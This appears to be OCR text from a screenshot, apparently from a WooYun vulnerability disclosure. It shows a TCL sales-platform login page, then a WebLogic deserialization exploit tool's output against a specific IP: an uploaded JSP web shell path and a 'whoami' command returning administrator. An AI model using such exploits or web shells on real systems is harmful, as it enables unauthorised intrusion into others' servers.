 TCL 协同商机平台
用户名：
密码：
12
邮件管理
管理客户资料
日程轻松管理
@
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.142.114.197 Port: 80 DisConn
FilePath: /app/tclhr/www/3.jsp Upload
CMD: whoami Execute
Result: win-nsfl27dz7lh\administrator
www.wooyun.org